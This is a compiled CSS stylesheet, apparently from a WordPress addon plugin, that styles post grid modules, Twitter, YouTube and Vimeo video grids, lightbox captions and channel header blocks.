.lae-module-11 .lae-terms, .lae-module-12 .lae-terms, .lae-module-13 .lae-terms, .lae-module-14 .lae-terms, .lae-module-15 .lae-terms, .lae-module-16 .lae-terms {
  display: block;
  color: #f9f9f9; }
  .lae-module-11 .lae-terms a, .lae-module-12 .lae-terms a, .lae-module-13 .lae-terms a, .lae-module-14 .lae-terms a, .lae-module-15 .lae-terms a, .lae-module-16 .lae-terms a {
    color: #ddd;
    position: relative;
    display: inline;
    zoom: 1;
    font-style: italic;
    -webkit-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s; }
    .lae-module-11 .lae-terms a:hover, .lae-module-12 .lae-terms a:hover, .lae-module-13 .lae-terms a:hover, .lae-module-14 .lae-terms a:hover, .lae-module-15 .lae-terms a:hover, .lae-module-16 .lae-terms a:hover {
      color: #fff; }
.lae-module-11 .lae-module-meta span, .lae-module-11 .lae-module-meta span a, .lae-module-12 .lae-module-meta span, .lae-module-12 .lae-module-meta span a, .lae-module-13 .lae-module-meta span, .lae-module-13 .lae-module-meta span a, .lae-module-14 .lae-module-meta span, .lae-module-14 .lae-module-meta span a, .lae-module-15 .lae-module-meta span, .lae-module-15 .lae-module-meta span a, .lae-module-16 .lae-module-meta span, .lae-module-16 .lae-module-meta span a {
  font-size: 13px;
  line-height: 22px; }

/* Packed layout with no text below the image */
.lae-module-12 .lae-module-image, .lae-module-14 .lae-module-image {
  margin: 0; }

.lae-module-13, .lae-module-16 {
  background: #fff;
  border-radius: 6px 6px 10px 10px;
  border: none;
  padding: 0;
  margin: 0;
  -webkit-transition: -webkit-box-shadow 0.25s ease;
  transition: -webkit-box-shadow 0.25s ease;
  transition: box-shadow 0.25s ease;
  transition: box-shadow 0.25s ease, -webkit-box-shadow 0.25s ease;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  overflow: hidden; }
  .lae-module-13:hover, .lae-module-16:hover {
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }
  .lae-module-13 .lae-module-image, .lae-module-16 .lae-module-image {
    margin: 0; }
  .lae-module-13 .lae-module-entry-text, .lae-module-16 .lae-module-entry-text {
    margin: 0;
    padding: 25px 20px; }
  .lae-dark-bg .lae-module-13 .entry-title a, .lae-dark-bg .lae-module-16 .entry-title a {
    color: #333; }
    .lae-dark-bg .lae-module-13 .entry-title a:hover, .lae-dark-bg .lae-module-16 .entry-title a:hover {
      color: #111; }
  .lae-dark-bg .lae-module-13 .lae-module-meta span, .lae-dark-bg .lae-module-13 .lae-module-meta .lae-terms, .lae-dark-bg .lae-module-16 .lae-module-meta span, .lae-dark-bg .lae-module-16 .lae-module-meta .lae-terms {
    color: #999; }
    .lae-dark-bg .lae-module-13 .lae-module-meta span a, .lae-dark-bg .lae-module-13 .lae-module-meta .lae-terms a, .lae-dark-bg .lae-module-16 .lae-module-meta span a, .lae-dark-bg .lae-module-16 .lae-module-meta .lae-terms a {
      color: #444; }
  .lae-dark-bg .lae-module-13 .entry-summary, .lae-dark-bg .lae-module-13 .lae-entry-summary, .lae-dark-bg .lae-module-16 .entry-summary, .lae-dark-bg .lae-module-16 .lae-entry-summary {
    color: #686868; }

.lae-module-15 .lae-terms, .lae-module-16 .lae-terms {
  font-style: italic; }

.lae-module-15 .lae-module-image:hover img, .lae-module-16 .lae-module-image:hover img {
  -webkit-filter: none;
          filter: none; }
.lae-module-15 .lae-module-image .lae-video-lightbox, .lae-module-16 .lae-module-image .lae-video-lightbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .rtl .lae-module-15 .lae-module-image .lae-video-lightbox, .rtl .lae-module-16 .lae-module-image .lae-video-lightbox {
    left: auto;
    right: 0; }
  .lae-module-15 .lae-module-image .lae-video-lightbox i, .lae-module-16 .lae-module-image .lae-video-lightbox i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: font-size 0.2s ease-in 0s;
    transition: font-size 0.2s ease-in 0s;
    font-size: 36px; }
.lae-module-15 .lae-module-image .lae-video-lightbox:before, .lae-module-15 .lae-module-image .lae-lightbox-item.lae-click-anywhere:before, .lae-module-16 .lae-module-image .lae-video-lightbox:before, .lae-module-16 .lae-module-image .lae-lightbox-item.lae-click-anywhere:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: background 0.4s ease-in-out 0s;
  transition: background 0.4s ease-in-out 0s;
  opacity: 1; }
  .rtl .lae-module-15 .lae-module-image .lae-video-lightbox:before, .rtl .lae-module-15 .lae-module-image .lae-lightbox-item.lae-click-anywhere:before, .rtl .lae-module-16 .lae-module-image .lae-video-lightbox:before, .rtl .lae-module-16 .lae-module-image .lae-lightbox-item.lae-click-anywhere:before {
    left: auto;
    right: 0; }
.lae-module-15 .lae-module-image:hover .lae-video-lightbox:before, .lae-module-15 .lae-module-image:hover .lae-lightbox-item.lae-click-anywhere:before, .lae-module-16 .lae-module-image:hover .lae-video-lightbox:before, .lae-module-16 .lae-module-image:hover .lae-lightbox-item.lae-click-anywhere:before {
  background: rgba(0, 0, 0, 0.5); }
.lae-module-15 .lae-module-image:hover .lae-video-lightbox i, .lae-module-16 .lae-module-image:hover .lae-video-lightbox i {
  font-size: 38px; }

.lae-module-15 .lae-module-image .lae-video-lightbox:before, .lae-module-15 .lae-module-image .lae-lightbox-item.lae-click-anywhere:before, .lae-module-15 .lae-module-image .lae-post-link:after {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.8) 100%);
  -webkit-transition: opacity 0.4s ease-in-out 0s;
  transition: opacity 0.4s ease-in-out 0s;
  opacity: 0.8; }
.lae-module-15 .lae-module-image:hover .lae-video-lightbox:before, .lae-module-15 .lae-module-image:hover .lae-lightbox-item.lae-click-anywhere:before, .lae-module-15 .lae-module-image:hover .lae-post-link:after {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, 0.8) 100%);
  opacity: 1; }
.lae-module-15 .lae-module-image .lae-lightbox-item.lae-click-icon i {
  background: rgba(0, 0, 0, 0.3); }
  .lae-module-15 .lae-module-image .lae-lightbox-item.lae-click-icon i:hover {
    background: rgba(0, 0, 0, 0.5); }
.lae-module-15 .lae-module-image .lae-module-entry-text {
  margin: 15px auto 0; }
.lae-module-15 .lae-module-image .lae-terms {
  display: block;
  position: absolute;
  bottom: 0;
  font-size: 13px;
  font-style: normal;
  line-height: 1;
  color: #fff;
  margin-right: 5px;
  padding: 10px;
  -webkit-transition: opacity 0.4s ease-in-out 0s;
  transition: opacity 0.4s ease-in-out 0s;
  opacity: 1; }
  .rtl .lae-module-15 .lae-module-image .lae-terms {
    margin: 0 0 0 5px; }
.lae-module-15 .lae-module-image:hover .lae-terms {
  opacity: 0; }

.lae-video-type .lae-module .lae-module-image .lae-module-image-info {
  opacity: 1; }
  .lae-video-type .lae-module .lae-module-image .lae-module-image-info .lae-entry-title, .lae-video-type .lae-module .lae-module-image .lae-module-image-info .lae-terms {
    opacity: 0;
    -webkit-transition: opacity 0.4s ease-in-out 0s;
    transition: opacity 0.4s ease-in-out 0s; }
  .lae-video-type .lae-module .lae-module-image .lae-module-image-info .lae-entry-title {
    padding: 0 0 10px;
    font-size: 18px;
    line-height: 26px; }
  .lae-video-type .lae-module .lae-module-image .lae-module-image-info .lae-terms {
    padding: 5px 0 5px;
    font-size: 13px;
    line-height: 26px; }
.lae-video-type .lae-module .lae-module-image:hover .lae-module-image-info .lae-entry-title, .lae-video-type .lae-module .lae-module-image:hover .lae-module-image-info .lae-terms {
  opacity: 1; }

/* ------------------- Twitter and YouTube Grid Styles ----------------- */
.lae-module-17 .lae-entry-title, .lae-module-17 .lae-entry-summary, .lae-module-18 .lae-entry-title, .lae-module-18 .lae-entry-summary, .lae-module-19 .lae-entry-title, .lae-module-19 .lae-entry-summary, .lae-module-20 .lae-entry-title, .lae-module-20 .lae-entry-summary, .lae-module-21 .lae-entry-title, .lae-module-21 .lae-entry-summary, .lae-module-22 .lae-entry-title, .lae-module-22 .lae-entry-summary, .lae-module-23 .lae-entry-title, .lae-module-23 .lae-entry-summary, .lae-module-24 .lae-entry-title, .lae-module-24 .lae-entry-summary {
  text-align: left;
  max-width: none; }
  .rtl .lae-module-17 .lae-entry-title, .rtl .lae-module-17 .lae-entry-summary, .rtl .lae-module-18 .lae-entry-title, .rtl .lae-module-18 .lae-entry-summary, .rtl .lae-module-19 .lae-entry-title, .rtl .lae-module-19 .lae-entry-summary, .rtl .lae-module-20 .lae-entry-title, .rtl .lae-module-20 .lae-entry-summary, .rtl .lae-module-21 .lae-entry-title, .rtl .lae-module-21 .lae-entry-summary, .rtl .lae-module-22 .lae-entry-title, .rtl .lae-module-22 .lae-entry-summary, .rtl .lae-module-23 .lae-entry-title, .rtl .lae-module-23 .lae-entry-summary, .rtl .lae-module-24 .lae-entry-title, .rtl .lae-module-24 .lae-entry-summary {
    text-align: right; }
.lae-module-17 .lae-entry-title, .lae-module-18 .lae-entry-title, .lae-module-19 .lae-entry-title, .lae-module-20 .lae-entry-title, .lae-module-21 .lae-entry-title, .lae-module-22 .lae-entry-title, .lae-module-23 .lae-entry-title, .lae-module-24 .lae-entry-title {
  font-size: 16px;
  line-height: 24px;
  font-weight: bolder;
  color: #444; }
.lae-module-17 .lae-entry-summary, .lae-module-18 .lae-entry-summary, .lae-module-19 .lae-entry-summary, .lae-module-20 .lae-entry-summary, .lae-module-21 .lae-entry-summary, .lae-module-22 .lae-entry-summary, .lae-module-23 .lae-entry-summary, .lae-module-24 .lae-entry-summary {
  margin: 15px 0 20px; }
.lae-module-17 .lae-module-meta, .lae-module-18 .lae-module-meta, .lae-module-19 .lae-module-meta, .lae-module-20 .lae-module-meta, .lae-module-21 .lae-module-meta, .lae-module-22 .lae-module-meta, .lae-module-23 .lae-module-meta, .lae-module-24 .lae-module-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 0 18px 0; }
  .lae-module-17 .lae-module-meta span, .lae-module-18 .lae-module-meta span, .lae-module-19 .lae-module-meta span, .lae-module-20 .lae-module-meta span, .lae-module-21 .lae-module-meta span, .lae-module-22 .lae-module-meta span, .lae-module-23 .lae-module-meta span, .lae-module-24 .lae-module-meta span {
    font-size: 12px;
    line-height: 24px;
    vertical-align: middle; }
  .lae-module-17 .lae-module-meta span:after, .lae-module-18 .lae-module-meta span:after, .lae-module-19 .lae-module-meta span:after, .lae-module-20 .lae-module-meta span:after, .lae-module-21 .lae-module-meta span:after, .lae-module-22 .lae-module-meta span:after, .lae-module-23 .lae-module-meta span:after, .lae-module-24 .lae-module-meta span:after {
    content: none; }
  .lae-module-17 .lae-module-meta .lae-social-avatar, .lae-module-18 .lae-module-meta .lae-social-avatar, .lae-module-19 .lae-module-meta .lae-social-avatar, .lae-module-20 .lae-module-meta .lae-social-avatar, .lae-module-21 .lae-module-meta .lae-social-avatar, .lae-module-22 .lae-module-meta .lae-social-avatar, .lae-module-23 .lae-module-meta .lae-social-avatar, .lae-module-24 .lae-module-meta .lae-social-avatar {
    line-height: 0; }
.lae-module-17 .lae-posted-date, .lae-module-18 .lae-posted-date, .lae-module-19 .lae-posted-date, .lae-module-20 .lae-posted-date, .lae-module-21 .lae-posted-date, .lae-module-22 .lae-posted-date, .lae-module-23 .lae-posted-date, .lae-module-24 .lae-posted-date {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .lae-module-17 .lae-posted-date span, .lae-module-18 .lae-posted-date span, .lae-module-19 .lae-posted-date span, .lae-module-20 .lae-posted-date span, .lae-module-21 .lae-posted-date span, .lae-module-22 .lae-posted-date span, .lae-module-23 .lae-posted-date span, .lae-module-24 .lae-posted-date span {
    font-size: 12px;
    line-height: 1;
    color: #999; }
  .lae-module-17 .lae-posted-date:hover span, .lae-module-18 .lae-posted-date:hover span, .lae-module-19 .lae-posted-date:hover span, .lae-module-20 .lae-posted-date:hover span, .lae-module-21 .lae-posted-date:hover span, .lae-module-22 .lae-posted-date:hover span, .lae-module-23 .lae-posted-date:hover span, .lae-module-24 .lae-posted-date:hover span {
    color: #777; }
.lae-module-17 .lae-avatar, .lae-module-18 .lae-avatar, .lae-module-19 .lae-avatar, .lae-module-20 .lae-avatar, .lae-module-21 .lae-avatar, .lae-module-22 .lae-avatar, .lae-module-23 .lae-avatar, .lae-module-24 .lae-avatar {
  width: 24px;
  height: 24px;
  margin-right: 10px; }
  .rtl .lae-module-17 .lae-avatar, .rtl .lae-module-18 .lae-avatar, .rtl .lae-module-19 .lae-avatar, .rtl .lae-module-20 .lae-avatar, .rtl .lae-module-21 .lae-avatar, .rtl .lae-module-22 .lae-avatar, .rtl .lae-module-23 .lae-avatar, .rtl .lae-module-24 .lae-avatar {
    margin: 0 0 0 10px; }
.lae-module-17 .lae-module-image, .lae-module-18 .lae-module-image, .lae-module-19 .lae-module-image, .lae-module-20 .lae-module-image, .lae-module-21 .lae-module-image, .lae-module-22 .lae-module-image, .lae-module-23 .lae-module-image, .lae-module-24 .lae-module-image {
  margin: 0 0 20px 0; }
.lae-module-17 .lae-module-details, .lae-module-18 .lae-module-details, .lae-module-19 .lae-module-details, .lae-module-20 .lae-module-details, .lae-module-21 .lae-module-details, .lae-module-22 .lae-module-details, .lae-module-23 .lae-module-details, .lae-module-24 .lae-module-details {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .lae-module-17 .lae-module-details .lae-entry-retweets, .lae-module-17 .lae-module-details .lae-entry-likes, .lae-module-17 .lae-module-details .lae-entry-comments, .lae-module-17 .lae-module-details .lae-entry-views, .lae-module-18 .lae-module-details .lae-entry-retweets, .lae-module-18 .lae-module-details .lae-entry-likes, .lae-module-18 .lae-module-details .lae-entry-comments, .lae-module-18 .lae-module-details .lae-entry-views, .lae-module-19 .lae-module-details .lae-entry-retweets, .lae-module-19 .lae-module-details .lae-entry-likes, .lae-module-19 .lae-module-details .lae-entry-comments, .lae-module-19 .lae-module-details .lae-entry-views, .lae-module-20 .lae-module-details .lae-entry-retweets, .lae-module-20 .lae-module-details .lae-entry-likes, .lae-module-20 .lae-module-details .lae-entry-comments, .lae-module-20 .lae-module-details .lae-entry-views, .lae-module-21 .lae-module-details .lae-entry-retweets, .lae-module-21 .lae-module-details .lae-entry-likes, .lae-module-21 .lae-module-details .lae-entry-comments, .lae-module-21 .lae-module-details .lae-entry-views, .lae-module-22 .lae-module-details .lae-entry-retweets, .lae-module-22 .lae-module-details .lae-entry-likes, .lae-module-22 .lae-module-details .lae-entry-comments, .lae-module-22 .lae-module-details .lae-entry-views, .lae-module-23 .lae-module-details .lae-entry-retweets, .lae-module-23 .lae-module-details .lae-entry-likes, .lae-module-23 .lae-module-details .lae-entry-comments, .lae-module-23 .lae-module-details .lae-entry-views, .lae-module-24 .lae-module-details .lae-entry-retweets, .lae-module-24 .lae-module-details .lae-entry-likes, .lae-module-24 .lae-module-details .lae-entry-comments, .lae-module-24 .lae-module-details .lae-entry-views {
    color: #666;
    margin-right: 25px;
    font-size: 12px;
    line-height: 1; }
    .lae-module-17 .lae-module-details .lae-entry-retweets i, .lae-module-17 .lae-module-details .lae-entry-likes i, .lae-module-17 .lae-module-details .lae-entry-comments i, .lae-module-17 .lae-module-details .lae-entry-views i, .lae-module-18 .lae-module-details .lae-entry-retweets i, .lae-module-18 .lae-module-details .lae-entry-likes i, .lae-module-18 .lae-module-details .lae-entry-comments i, .lae-module-18 .lae-module-details .lae-entry-views i, .lae-module-19 .lae-module-details .lae-entry-retweets i, .lae-module-19 .lae-module-details .lae-entry-likes i, .lae-module-19 .lae-module-details .lae-entry-comments i, .lae-module-19 .lae-module-details .lae-entry-views i, .lae-module-20 .lae-module-details .lae-entry-retweets i, .lae-module-20 .lae-module-details .lae-entry-likes i, .lae-module-20 .lae-module-details .lae-entry-comments i, .lae-module-20 .lae-module-details .lae-entry-views i, .lae-module-21 .lae-module-details .lae-entry-retweets i, .lae-module-21 .lae-module-details .lae-entry-likes i, .lae-module-21 .lae-module-details .lae-entry-comments i, .lae-module-21 .lae-module-details .lae-entry-views i, .lae-module-22 .lae-module-details .lae-entry-retweets i, .lae-module-22 .lae-module-details .lae-entry-likes i, .lae-module-22 .lae-module-details .lae-entry-comments i, .lae-module-22 .lae-module-details .lae-entry-views i, .lae-module-23 .lae-module-details .lae-entry-retweets i, .lae-module-23 .lae-module-details .lae-entry-likes i, .lae-module-23 .lae-module-details .lae-entry-comments i, .lae-module-23 .lae-module-details .lae-entry-views i, .lae-module-24 .lae-module-details .lae-entry-retweets i, .lae-module-24 .lae-module-details .lae-entry-likes i, .lae-module-24 .lae-module-details .lae-entry-comments i, .lae-module-24 .lae-module-details .lae-entry-views i {
      font-size: 18px;
      color: #929292;
      margin-right: 6px;
      vertical-align: middle; }
.lae-module-17 .lae-read-more, .lae-module-18 .lae-read-more, .lae-module-19 .lae-read-more, .lae-module-20 .lae-read-more, .lae-module-21 .lae-read-more, .lae-module-22 .lae-read-more, .lae-module-23 .lae-read-more, .lae-module-24 .lae-read-more {
  margin-top: 0;
  margin-left: auto;
  /* Push to the right */ }
  .rtl .lae-module-17 .lae-read-more, .rtl .lae-module-18 .lae-read-more, .rtl .lae-module-19 .lae-read-more, .rtl .lae-module-20 .lae-read-more, .rtl .lae-module-21 .lae-read-more, .rtl .lae-module-22 .lae-read-more, .rtl .lae-module-23 .lae-read-more, .rtl .lae-module-24 .lae-read-more {
    margin-left: 0;
    margin-right: auto; }
  .lae-module-17 .lae-read-more a, .lae-module-18 .lae-read-more a, .lae-module-19 .lae-read-more a, .lae-module-20 .lae-read-more a, .lae-module-21 .lae-read-more a, .lae-module-22 .lae-read-more a, .lae-module-23 .lae-read-more a, .lae-module-24 .lae-read-more a {
    color: #444; }

.lae-module-18 .lae-module-meta {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .lae-module-18 .lae-module-meta span.lae-published:before {
    content: '\00b7';
    margin: 0 5px; }

.lae-module-19 .lae-module-meta {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  .lae-module-19 .lae-module-meta .lae-avatar {
    height: 48px;
    width: 48px; }
  .lae-module-19 .lae-module-meta span {
    vertical-align: top; }
  .lae-module-19 .lae-module-meta .lae-twitter-name {
    font-size: 14px;
    color: #333; }
  .lae-module-19 .lae-module-meta .lae-twitter-username {
    display: table;
    font-size: 12px;
    color: #999; }
.lae-module-19 .lae-module-details {
  margin-top: 10px;
  border-top: 1px solid #eeebeb;
  padding-top: 15px; }

/* Fancybox Lightbox styles */
.lae-tweet-fancybox-caption .lae-twitter-user .lae-author-username:before {
  content: '\00B7';
  padding: 0 5px; }
.lae-tweet-fancybox-caption .lae-tweet-text {
  margin-top: 10px; }

/* ------------------ YouTube and Vimeo Grid Styles --------------- */
.lae-block-youtube-grid .lae-module, .lae-block-vimeo-grid .lae-module {
  padding: 0; }
  .lae-block-youtube-grid .lae-module .lae-module-entry-info, .lae-block-vimeo-grid .lae-module .lae-module-entry-info {
    height: 100%; }
    .lae-block-youtube-grid .lae-module .lae-module-entry-info .lae-video-lightbox, .lae-block-vimeo-grid .lae-module .lae-module-entry-info .lae-video-lightbox {
      height: 100%; }
      .lae-block-youtube-grid .lae-module .lae-module-entry-info .lae-video-lightbox i, .lae-block-vimeo-grid .lae-module .lae-module-entry-info .lae-video-lightbox i {
        top: 50%;
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%); }
  .lae-block-youtube-grid .lae-module .lae-youtube-channel span, .lae-block-youtube-grid .lae-module .lae-vimeo-channel span, .lae-block-youtube-grid .lae-module .lae-posted-date span, .lae-block-vimeo-grid .lae-module .lae-youtube-channel span, .lae-block-vimeo-grid .lae-module .lae-vimeo-channel span, .lae-block-vimeo-grid .lae-module .lae-posted-date span {
    -webkit-transition: color 0.3s ease-in-out 0s;
    transition: color 0.3s ease-in-out 0s; }
  .lae-block-youtube-grid .lae-module .lae-module-image, .lae-block-vimeo-grid .lae-module .lae-module-image {
    overflow: hidden; }
    .lae-block-youtube-grid .lae-module .lae-module-image .lae-module-image-info, .lae-block-vimeo-grid .lae-module .lae-module-image .lae-module-image-info {
      opacity: 1; }
    .lae-block-youtube-grid .lae-module .lae-module-image .lae-entry-title, .lae-block-vimeo-grid .lae-module .lae-module-image .lae-entry-title {
      opacity: 0;
      font-size: 16px;
      line-height: 24px;
      text-align: center;
      position: absolute;
      bottom: 50%;
      -webkit-transform: translateY(-23px);
      transform: translateY(-23px);
      width: 300px;
      max-width: 100%;
      margin: 0 auto;
      left: 0;
      right: 0;
      -webkit-transition: opacity 0.3s ease-in-out 0s;
      transition: opacity 0.3s ease-in-out 0s; }
      .lae-block-youtube-grid .lae-module .lae-module-image .lae-entry-title a, .lae-block-vimeo-grid .lae-module .lae-module-image .lae-entry-title a {
        color: #fff; }
      .lae-block-youtube-grid .lae-module .lae-module-image .lae-entry-title:hover a, .lae-block-vimeo-grid .lae-module .lae-module-image .lae-entry-title:hover a {
        text-decoration: underline; }
    .lae-block-youtube-grid .lae-module .lae-module-image:hover .lae-entry-title, .lae-block-vimeo-grid .lae-module .lae-module-image:hover .lae-entry-title {
      opacity: 1;
      z-index: 1; }
    .lae-block-youtube-grid .lae-module .lae-module-image:hover img, .lae-block-vimeo-grid .lae-module .lae-module-image:hover img {
      -webkit-filter: brightness(50%);
      filter: brightness(50%); }
  .lae-block-youtube-grid .lae-module .lae-entry-duration, .lae-block-vimeo-grid .lae-module .lae-entry-duration {
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 4px;
    color: #FFFFFF;
    background-color: rgba(0, 0, 0, 0.8);
    padding: 4px;
    border-radius: 2px;
    letter-spacing: .5px;
    font-size: 12px;
    line-height: 1; }
  .lae-block-youtube-grid .lae-module .lae-terms, .lae-block-vimeo-grid .lae-module .lae-terms {
    text-align: left; }
    .lae-block-youtube-grid .lae-module .lae-terms a, .lae-block-vimeo-grid .lae-module .lae-terms a {
      font-style: italic;
      font-size: 13px;
      line-height: 20px;
      color: #888;
      -webkit-transition: color 0.3s ease-in-out 0s;
      transition: color 0.3s ease-in-out 0s; }
      .lae-block-youtube-grid .lae-module .lae-terms a:hover, .lae-block-vimeo-grid .lae-module .lae-terms a:hover {
        color: #555; }
      .lae-block-youtube-grid .lae-module .lae-terms a:not(:first-child):before, .lae-block-vimeo-grid .lae-module .lae-terms a:not(:first-child):before {
        content: ',';
        margin-right: 3px; }
.lae-block-youtube-grid .lae-module-20 .lae-terms, .lae-block-vimeo-grid .lae-module-20 .lae-terms {
  margin: 0 0 5px 0; }
.lae-block-youtube-grid .lae-module-21 .lae-module-image, .lae-block-vimeo-grid .lae-module-21 .lae-module-image {
  margin: 0; }
.lae-block-youtube-grid .lae-module-21 .lae-module-entry-details, .lae-block-vimeo-grid .lae-module-21 .lae-module-entry-details {
  padding: 20px;
  background: #f5f5f5;
  margin: 0;
  border-radius: 0 0 6px 6px; }
  .lae-block-youtube-grid .lae-module-21 .lae-module-entry-details .lae-module-meta, .lae-block-vimeo-grid .lae-module-21 .lae-module-entry-details .lae-module-meta {
    margin-bottom: 10px; }
  .lae-block-youtube-grid .lae-module-21 .lae-module-entry-details .lae-module-meta span, .lae-block-vimeo-grid .lae-module-21 .lae-module-entry-details .lae-module-meta span {
    color: #666; }
  .lae-block-youtube-grid .lae-module-21 .lae-module-entry-details .lae-entry-summary, .lae-block-vimeo-grid .lae-module-21 .lae-module-entry-details .lae-entry-summary {
    color: #888;
    margin: 10px 0 20px; }

.lae-block-youtube-grid .lae-module .lae-module-image {
  /* get rid of annoying black bars on top and bottom of thumbnails */ }
  .lae-block-youtube-grid .lae-module .lae-module-image img {
    margin: -10% 0; }

/* =================== Youtube Header ==================== */
.lae-youtube-channel-data {
  padding: 35px;
  background: #f5f5f5;
  border-radius: 0 0 5px 5px;
  margin-bottom: 10px; }
  .lae-youtube-channel-data .lae-youtube-channel-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    margin-bottom: 20px; }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-logo {
      margin-right: 20px;
      width: 80px;
      height: 80px; }
      @media only screen and (max-width: 767px) {
        .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-logo {
          margin-right: 15px;
          width: 64px;
          height: 64px; } }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-info {
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-stats span {
      color: #777; }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-stats span:not(:first-child):before {
      content: ', '; }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: bolder; }
    .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-channel-desc {
      color: #777;
      margin: 0; }
    @media only screen and (max-width: 640px) {
      .lae-youtube-channel-data .lae-youtube-channel-details .lae-youtube-subscribe {
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
        margin-top: 10px; } }
  @media only screen and (max-width: 960px) {
    .lae-youtube-channel-data {
      padding: 20px; } }
  @media only screen and (max-width: 767px) {
    .lae-youtube-channel-data {
      padding: 20px 15px; } }

/* =================== Vimeo and Instagram Header ==================== */
.lae-vimeo-channel-data, .lae-instagram-user-data {
  padding: 35px;
  background: #f5f5f5;
  border-radius: 10px;
  margin-bottom: 10px; }
  .lae-vimeo-channel-data .lae-vimeo-channel-details, .lae-vimeo-channel-data .lae-instagram-user-details, .lae-instagram-user-data .lae-vimeo-channel-details, .lae-instagram-user-data .lae-instagram-user-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px; }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-logo, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-logo, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-logo, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-logo, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-logo, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-logo, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-logo, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-logo {
      margin-right: 20px;
      width: 96px;
      height: 96px;
      min-width: 96px; }
      @media only screen and (max-width: 767px) {
        .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-logo, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-logo, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-logo, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-logo, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-logo, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-logo, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-logo, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-logo {
          margin-right: 15px; } }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-info, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-info, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-info, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-info, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-info, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-info, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-info, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-info {
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
